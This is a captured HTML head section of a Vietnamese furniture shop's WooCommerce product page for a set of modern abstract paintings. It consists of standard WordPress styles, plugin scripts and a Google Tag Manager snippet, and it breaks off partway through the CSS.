

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cavanli.com/product/set-tranh-truu-tuong-hien-dai-103-cuc-dep-cuc-chill/
body_size: 28299
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cavanli.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Set tranh trừu tượng hiện đại 103 cực đẹp cực chill &#8211; Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cavanli - Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường &raquo;" href="https://cavanli.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cavanli - Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường &raquo; Dòng bình luận" href="https://cavanli.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cavanli.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcavanli.com%2Fproduct%2Fset-tranh-truu-tuong-hien-dai-103-cuc-dep-cuc-chill%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cavanli.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcavanli.com%2Fproduct%2Fset-tranh-truu-tuong-hien-dai-103-cuc-dep-cuc-chill%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://cavanli.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cavanli.com/wp-content/cache/wpfc-minified/d7b2u02q/fngxh.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #11519B;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://cavanli.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='everest-forms-general-css' href='https://cavanli.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://cavanli.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://cavanli.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cavanli.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cavanli.com/wp-content/cache/wpfc-minified/1d1www45/fnh00.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='pzf-style-css' href='https://cavanli.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://cavanli.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.19.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://cavanli.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cavanli.com/wp-content/cache/wpfc-minified/ei6g4rfq/fngxh.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
src:
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
}
/*# sourceURL=flatsome-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://cavanli.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://cavanli.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cavanli.com/wp-content/cache/wpfc-minified/epuirxtc/fngxh.css" media="all"/>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
jQuery(".ffca19f03f942ffb2e1bbc2fde60bc52").click(function() {
jQuery.post(
"https://cavanli.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "4e046f81a7",
}, function(response) { }
);
});
});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://cavanli.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cavanli.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cavanli.com/wp-json/wp/v2/product/2374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cavanli.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://cavanli.com/product/set-tranh-truu-tuong-hien-dai-103-cuc-dep-cuc-chill/" />
<link rel='shortlink' href='https://cavanli.com/?p=2374' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS7QVBJ');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://cavanli.com/wp-content/uploads/2019/03/cropped-logo-fb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cavanli.com/wp-content/uploads/2019/03/cropped-logo-fb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cavanli.com/wp-content/uploads/2019/03/cropped-logo-fb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cavanli.com/wp-content/uploads/2019/03/cropped-logo-fb-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #11519B;--fs-color-primary: #11519B;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 76px}#logo img{max-height: 76px}#logo{width:314px;}#logo a{max-width:150px;}.header-bottom{min-height: 33px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1c1c1c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 47px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#F7F7F7!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Raleway, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Be Vietnam Pro", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Be Vietnam Pro", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Be Vietnam Pro", 